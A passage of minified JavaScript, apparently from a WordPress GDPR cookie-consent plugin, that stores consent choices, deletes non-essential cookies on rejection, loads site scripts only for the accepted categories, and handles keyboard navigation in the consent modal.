"+s,o!==A&&(A=o,d(o))}catch(e){r("error - moove_gdpr_create_cookie: "+e)}}function m(e){for(var o=encodeURIComponent(e)+"=",r=document.cookie.split(";"),t=0;t<r.length;t++){for(var n=r[t];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o)){var i=decodeURIComponent(n.substring(o.length,n.length)),d=JSON.parse(i);if(void 0!==d.version){if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version){var s=moove_frontend_gdpr_scripts.gdpr_consent_version;if(parseFloat(s)>parseFloat(d.version))return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null}}else if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&parseFloat(moove_frontend_gdpr_scripts.gdpr_consent_version)>1)return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null;return i}}return null}function v(o){if(N=s(),o){var r=o;o=JSON.parse(o);s();if(!1!==O){var t=JSON.parse(O);1===parseInt(t.thirdparty)&&1===parseInt(o.thirdparty)&&(o.thirdparty="0"),1===parseInt(t.advanced)&&1===parseInt(o.advanced)&&(o.advanced="0"),1===parseInt(t.performance)&&1===parseInt(o.performance)&&(o.performance="0"),1===parseInt(t.preference)&&1===parseInt(o.preference)&&(o.preference="0")}if(i("script_inject",o),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.preference)&&c()):1===parseInt(o.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var d=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==d.strict&&d.strict.header&&postscribe(document.head,d.strict.header),void 0!==d.strict&&d.strict.body&&e(d.strict.body).prependTo(document.body),void 0!==d.strict&&d.strict.footer&&postscribe(document.body,d.strict.footer),k.strict=!0),1===parseInt(o.thirdparty)&&void 0===k.thirdparty&&(d.thirdparty.header&&postscribe(document.head,d.thirdparty.header),d.thirdparty.body&&e(d.thirdparty.body).prependTo(document.body),d.thirdparty.footer&&postscribe(document.body,d.thirdparty.footer),k.thirdparty=!0),1===parseInt(o.advanced)&&void 0===k.advanced&&(d.advanced.header&&postscribe(document.head,d.advanced.header),d.advanced.body&&e(d.advanced.body).prependTo(document.body),d.advanced.footer&&postscribe(document.body,d.advanced.footer),k.advanced=!0),void 0!==o.performance&&1===parseInt(o.performance)&&void 0===k.performance&&(void 0!==d.performance&&d.performance.header&&postscribe(document.head,d.performance.header),void 0!==d.performance&&d.performance.body&&e(d.performance.body).prependTo(document.body),void 0!==d.performance&&d.performance.footer&&postscribe(document.body,d.performance.footer),k.performance=!0),void 0!==o.preference&&1===parseInt(o.preference)&&void 0===k.preference&&(void 0!==d.preference&&d.preference.header&&postscribe(document.head,d.preference.header),void 0!==d.preference&&d.preference.body&&e(d.preference.body).prependTo(document.body),void 0!==d.preference&&d.preference.footer&&postscribe(document.body,d.preference.footer),k.preference=!0);else{var o=m("moove_gdpr_popup");o&&(h(),n())}}catch(e){console.warn("1"),console.error(e)}else if(void 0===k.strict||void 0===k.thirdparty||void 0===k.advanced){1===o.strict&&(k.strict=!0),1===o.thirdparty&&(k.thirdparty=!0),1===o.advanced&&(k.advanced=!0),1===o.performance&&(k.performance=!0),1===o.preference&&(k.preference=!0);var a=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(o.strict)&&0===parseInt(o.thirdparty)&&0===parseInt(o.advanced)&&0===parseInt(o.performance)&&0===parseInt(o.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:o.strict,thirdparty:o.thirdparty,advanced:o.advanced,performance:o.performance,preference:o.preference,wp_lang:a},function(t){O=r,i("script_inject",o);var n=JSON.parse(t);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}else f()}function u(){var o=!0;e(document).find("#moove_gdpr_cookie_modal input[type=checkbox]").each(function(){e(this).is(":checked")||(o=!1)})}function h(o){try{e(document).find("script[data-gdpr]").each(function(){r("script_removed: "+e(this).attr("src")),e(this).remove()});for(var t=document.cookie.split(";"),n=window.location.hostname,i=0;i<t.length;i++){var d=t[i],s=d.indexOf("="),c=s>-1?d.substr(0,s):d;c.includes("woocommerce")||c.includes("wc_")||c.includes("moove_gdpr_popup")||c.includes("wordpress")||(document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain="+n,document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain=."+n,r("cookie removed: "+c+" - "+n))}}catch(e){r("error in gdpr_delete_all_cookies: "+e)}"undefined"!=typeof sessionStorage&&sessionStorage.removeItem("gdpr_session")}function b(o){var r=m("moove_gdpr_popup");o&&(h(),t());var n="0",i="0",d="0",s="0",c="0",a=!1;r&&(r=JSON.parse(r),n=r.strict,i=r.advanced,d=r.thirdparty,s=void 0!==r.performance?r.performance:0,c=void 0!==r.preference?r.preference:0),e(document).find("#moove_gdpr_strict_cookies").length>0?e(document).find("#moove_gdpr_strict_cookies").is(":checked")?(n="1",a=!0):n="0":(a=!0,n="1"),e(document).find("#moove_gdpr_performance_cookies").is(":checked")?(d="1",a=!0):d="0",e(document).find("#moove_gdpr_advanced_cookies").is(":checked")?(i="1",a=!0):i="0",e(document).find("#moove_gdpr_performance_cc_cookies").is(":checked")?(s="1",a=!0):s="0",e(document).find("#moove_gdpr_preference_cc_cookies").is(":checked")?(c="1",a=!0):c="0",!r&&a?(g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y),l(),e(document).find("#moove_gdpr_save_popup_settings_button").show()):r&&(w||g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y));var r=m("moove_gdpr_popup");r&&(r=JSON.parse(r),"0"==r.strict&&"0"==r.thirdparty&&"0"==r.advanced&&"0"==r.performance&&"0"==r.preference&&h())}var y=365,k=[],w=!1;void 0!==moove_frontend_gdpr_scripts.cookie_expiration&&(y=moove_frontend_gdpr_scripts.cookie_expiration),e(document).on("click","#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main:not(#privacy_overview) .tab-title",function(o){window.innerWidth<768&&(e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").is(":visible")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideUp(300):e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideDown(300))}),e(document).on("click tap",'#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-reject-btn, [href*="#gdpr-reject-cookies"], .moove-gdpr-modal-reject-all',function(o){o.preventDefault(),h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")});var x=!1,T=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),C=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),I=0,S=!1;e(document).on("keydown",function(o){if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v1")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode)if(o.preventDefault(),S){var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}else{var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal #moove-gdpr-menu > li, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),(e(d).hasClass("menu-item-on")||e(d).hasClass("menu-item-off"))&&e(d).find("button").trigger("click"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();e(".moove-gdpr-tab-main:visible").find(".moove-gdpr-status-bar input[type=checkbox]").trigger("click")}13==o.keyCode&&(o.preventDefault(),e(document).find(".focus-g").length>0?e(document).find(".focus-g").trigger("click"):e(".moove-gdpr-modal-save-settings").trigger("click"))}if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v2")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(32==o.keyCode){o.preventDefault();e("#moove_gdpr_cookie_modal").find(".focus-g").trigger("click")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .cookie-switch, #moove_gdpr_cookie_modal .gdpr-cd-details-toggle, #moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal a:not(.moove-gdpr-branding), #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}13==o.keyCode&&(e("#moove_gdpr_cookie_modal .focus-g").length>0&&(e("#moove_gdpr_cookie_modal .focus-g").hasClass("mgbutton")||e("#moove_gdpr_cookie_modal .focus-g").hasClass("moove-gdpr-modal-close")||e("#moove_gdpr_cookie_modal .focus-g").attr("href"))?e("#moove_gdpr_cookie_modal .focus-g").attr("href")?e("#moove_gdpr_cookie_modal .focus-g").trigger("click"):(o.preventDefault(),e("#moove_gdpr_cookie_modal .focus-g").trigger("click")):(o.preventDefault(),e(".moove-gdpr-modal-save-settings").trigger("click")))}}),e(document).on("keyup",function(e){16==e.keyCode&&(S=!1),17!=e.keyCode&&18!=e.keyCode&&13!=e.keyCode||(S=!1)}),document.addEventListener("visibilitychange",function(e){S=!1}),e(document).on("keydown",function(o){if(16==o.keyCode&&(S=!0),e("body").hasClass("gdpr-infobar-visible")&&!e("body").hasClass("moove_gdpr_overflow")&&e("#moove_gdpr_cookie_info_bar").hasClass("gdpr-full-screen-infobar")){if(9==o.keyCode){o.preventDefault(),console.warn("fsw-tab");var r=e('#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar span.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-allow-all, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-reject-btn,  #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar button.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="third_party_cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="advanced-cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="performance-cookies"], #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="preference-cookies"], label#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .mgbutton');if(r.length>0){var t=!1;if(I<=r.length?(S?I--:I++,t=r[I],e(t).is(":visible")||(S?I--:I++,t=r[I])):(I=0,t=r[I]),e("#moove_gdpr_cookie_info_bar .focus-g").removeClass("focus-g"),I<0&&S&&(I=r.length),!t&&I>r.length&&(I=0,t=r[I]),e(document).find("*").blur(),e(t).addClass("focus-g").trigger("focus"),e(t).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(t)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_info_bar").find(".gdpr-shr-switch.focus-g input[type=checkbox]");console.warn("space"),i.trigger("click")}}13==o.keyCode&&e(document.activeElement).length>0&&e(document.activeElement).closest("#moove_gdpr_cookie_info_bar").length>0&&(o.preventDefault(),e(document.activeElement).trigger("click"))}),e.fn.moove_gdpr_read_cookies=function(e){var o=m("moove_gdpr_popup"),r={};return r.strict="0",r.thirdparty="0",r.advanced="0",r.performance="0",r.preference="0",o&&(o=JSON.parse(o),r.strict=parseInt(o.strict),r.thirdparty=parseInt(o.thirdparty),r.advanced=parseInt(o.advanced),r.performance=void 0!==o.performance?parseInt(o.performance):0,r.preference=void 0!==o.preference?parseInt(o.preference):0),r};var N=s(),O=!1,j=!1,D="",E=!1,A="";e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn",function(o){if(o.preventDefault(),void 0!==moove_frontend_gdpr_scripts.close_btn_action){var r=parseInt(moove_frontend_gdpr_scripts.close_btn_action);1===r&&(l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)),2===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")),3===r&&a("enable_all close-btn"),4===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),void 0!==moove_frontend_gdpr_scripts.close_btn_rdr&&""!==moove_frontend_gdpr_scripts.close_btn_rdr?window.parent.location.href=moove_frontend_gdpr_scripts.close_btn_rdr:p("reject-btn"))}else l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)}),e.fn.moove_gdpr_save_cookie=function(o){var r=m("moove_gdpr_popup"),t=r,d=e(window).scrollTop();if(!r){if(o.thirdParty)var s="1";else var s="0";if(o.advanced)var a="1";else var a="0";if(o.performance)var p="1";else var p="0";if(o.preference)var l="1";else var l="0";if(o.scrollEnable){var f=o.scrollEnable;e(window).scroll(function(){!j&&e(this).scrollTop()-d>f&&("undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r)))})}else"undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r));if(r=m("moove_gdpr_popup"))if(r=JSON.parse(r),i("script_inject",r),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.preference)&&c()):1===parseInt(r.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var v=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==v.strict&&v.strict.header&&postscribe(document.head,v.strict.header),void 0!==v.strict&&v.strict.body&&e(v.strict.body).prependTo(document.body),void 0!==v.strict&&v.strict.footer&&postscribe(document.body,v.strict.footer),k.strict=!0),1===parseInt(r.thirdparty)&&void 0===k.thirdparty&&(v.thirdparty.header&&postscribe(document.head,v.thirdparty.header),v.thirdparty.body&&e(v.thirdparty.body).prependTo(document.body),v.thirdparty.footer&&postscribe(document.body,v.thirdparty.footer),k.thirdparty=!0),1===parseInt(r.advanced)&&void 0===k.advanced&&(v.advanced.header&&postscribe(document.head,v.advanced.header),v.advanced.body&&e(v.advanced.body).prependTo(document.body),v.advanced.footer&&postscribe(document.body,v.advanced.footer),k.advanced=!0),void 0!==r.performance&&1===parseInt(r.performance)&&void 0===k.performance&&(void 0!==v.performance&&v.performance.header&&postscribe(document.head,v.performance.header),void 0!==v.performance&&v.performance.body&&e(v.performance.body).prependTo(document.body),void 0!==v.performance&&v.performance.footer&&postscribe(document.body,v.performance.footer),k.performance=!0),void 0!==r.preference&&1===parseInt(r.preference)&&void 0===k.preference&&(void 0!==v.preference&&v.preference.header&&postscribe(document.head,v.preference.header),void 0!==v.preference&&v.preference.body&&e(v.preference.body).prependTo(document.body),void 0!==v.preference&&v.preference.footer&&postscribe(document.body,v.preference.footer),k.preference=!0);else{var r=m("moove_gdpr_popup");r&&(h(),n())}}catch(e){console.warn("2"),console.error(e)}else if(void 0===k.thirdparty||void 0===k.advanced||void 0===k.performance||void 0===k.preference){1===r.thirdparty&&(k.thirdparty=!0),1===r.advanced&&(k.advanced=!0),1===r.performance&&(k.performance=!0),1===r.preference&&(k.preference=!0);var u=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(r.thirdparty)&&0===parseInt(r.advanced)&&0===parseInt(r.performance)&&0===parseInt(r.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:r.strict,thirdparty:r.thirdparty,advanced:r.advanced,performance:r.performance,preference:r.preference,wp_lang:u},function(o){O=t,i("script_inject",r);var n=JSON.parse(o);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}},function(){var o=(location.pathname,e(window).scrollTop());e("#moove_gdpr_save_popup_settings_button").show();var t=moove_frontend_gdpr_scripts.enabled_default.strict,n=moove_frontend_gdpr_scripts.enabled_default.third_party,i=moove_frontend_gdpr_scripts.enabled_default.advanced,d=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,c=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll&&1!==parseInt(n)&&1!==parseInt(i)&&1!==parseInt(d)&&1!==parseInt(c)&&(t=1,n=1,i=1,d=1,c=1),document.cookie.indexOf("moove_gdpr_popup")>=0||1==n||1==i||1==d||1==c||t>1){var a=m("moove_gdpr_popup");if(a){var u=s();"0"==u.strict&&"0"==u.thirdparty&&"0"==u.advanced&&"0"==u.performance&&"0"==u.preference&&(h(),f())}else{var b=!1;if("undefined"!=typeof sessionStorage&&(b=sessionStorage.getItem("gdpr_session")),void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll){if(b)try{_(JSON.parse(b)),j=!0,r("dbg - inject - 1"),v(b),g("moove_gdpr_popup",b,y),l()}catch(e){}else if((!j&&1==moove_frontend_gdpr_scripts.enabled_default.third_party||!j&&1==moove_frontend_gdpr_scripts.enabled_default.advanced||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance)&&(a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),x=!0,f(),r("dbg - default scroll inject")),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("1"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"true"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("1"))&&(r("dbg - enable on scroll - enter"),e(window).scroll(function(){if((!j||x)&&e(this).scrollTop()-o>200){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},m("moove_gdpr_popup")||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2 - accept on scroll"),x||v(a),x=!1,g("moove_gdpr_popup",a,y),l(),p("check reload on scroll"),e("#moove_gdpr_save_popup_settings_button").show()}catch(e){}}})),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("2"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("2"))){var k=30;if(void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds)var k=parseInt(moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds);r("dbg - hidetimer - enter, seconds: "+k),setTimeout(function(){if(r("dbg - hidetimer - is_created: "+j),!j){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c};var o=m("moove_gdpr_popup");r("dbg - hidetimer - cookies_stored: "+o),o||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2a"),v(a),g("moove_gdpr_popup",a,y),p("check reload hidetimer")}catch(e){}}l(),e("#moove_gdpr_save_popup_settings_button").show()},1e3*k)}}else a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),f()}r("dbg - inject - 3"),v(a)}else f()}(),e(document).on("click",'[data-href*="#moove_gdpr_cookie_modal"],[href*="#moove_gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click",'[data-href*="#gdpr_cookie_modal"],[href*="#gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button a, #moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button button",function(e){e.preventDefault()}),e(document).on("click tap",".moove-gdpr-modal-close",function(o){o.preventDefault(),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close()}),e(document).on("click","#moove-gdpr-menu .moove-gdpr-tab-nav",function(o){o.preventDefault(),o.stopPropagation(),e("#moove-gdpr-menu li").removeClass("menu-item-selected"),e(this).parent().addClass("menu-item-selected"),e(".moove-gdpr-tab-content .moove-gdpr-tab-main").hide(),e(e(this).attr("href")).show(),e(e(this).attr("data-href")).show(),i("clicked_to_tab",e(this).attr("data-href"))}),e(document).on("gdpr_lightbox:close",function(o,r){e(document).moove_gdpr_lightbox_close()}),e.fn.moove_gdpr_lightbox_close=function(o){E&&(e("body").removeClass("moove_gdpr_overflow"),E=!1)},e.fn.moove_gdpr_lightbox_open=function(o){if(E){e("body").addClass("moove_gdpr_overflow");var r=m("moove_gdpr_popup");document.activeElement.blur(),"none"===moove_frontend_gdpr_scripts.show_icons&&e("body").addClass("gdpr-no-icons"),e(".moove-gdpr-status-bar input[type=checkbox]").each(function(){e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown()}),r?(r=JSON.parse(r),_(r)):e("#moove_gdpr_strict_cookies").is(":checked")||(e("#advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled"),e("#third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled")),void 0!==moove_frontend_gdpr_scripts.hide_save_btn&&"true"===moove_frontend_gdpr_scripts.hide_save_btn?e(".moove-gdpr-modal-save-settings").removeClass("button-visible").hide():e(".moove-gdpr-modal-save-settings").addClass("button-visible").show(),u()}},e(document).on("gdpr_lightbox:open",function(o,r){e(document).moove_gdpr_lightbox_open()}),e(document).on("click tap",".fl-disabled",function(o){e("#moove_gdpr_cookie_modal 